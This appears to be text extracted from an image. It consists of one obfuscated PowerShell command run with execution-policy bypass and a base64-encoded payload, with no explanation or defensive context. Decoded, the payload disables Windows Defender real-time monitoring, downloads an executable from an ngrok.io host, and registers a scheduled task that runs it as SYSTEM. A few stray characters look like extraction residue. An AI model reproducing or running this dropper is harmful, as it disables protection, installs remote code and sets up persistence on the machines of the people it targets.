 powershell.exe -exec bypass -enc 3 15%
UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpA
HMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8Acg
BpAG4AZwAgACQAdAByAHUAZQA7AHcAZwBlAHQAIABoAHQAdABwADo
ALwAvADgAOAA2AGUALQAxADgAMQAtADIAMQA1AC0AMgAxADQALQAz
ADIALgBuAGcAcgBvAGsALgBpAG8ALwBPAFUAVABTAFQAQQBOAEQAS
QBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACAALQBPAHUAdABGAG
kAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXAB
PAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUA
eABlADsAUwBDAEgAVABBAFMASwBTACAALwBDAHIAZQBhAHQAZQAgA
C8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVA
BUAEUAUgAuAGUAeABlACIAIAAvAFQAUgAgACIAQwA6AFwAVwBpAG4
AZABvAHcAcwBcAFQAZQBtAHAAXABDAE8AVQBUAFMAVABBAE4ARABJ
AE4ARwBfAEcAVQBUAFQARQBSAC4AZQB4AGUAIgAgAC8AUwBDACAAT
wBOAEUAVgBFAE4AVAAgAC8ARQBDACAAQQBwAHAAbABpAGMAYQB0AG
kAbwBuACAALwBNAE8AIAAqAFsAUwB5AHMAdABlAG0ALwBFAHYAZQB
uAHQASQBEAD0ANwA3ADcAXQAgAC8AUgBVACAAIgBTAFkAUwBUAEUA
TQAiACAALwBmADsAUwBDAEgAVABBAFMASwBTACAALwBSAHUAbgAgA
C8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVA
BUAEUAUgAuAGUAeABlACIA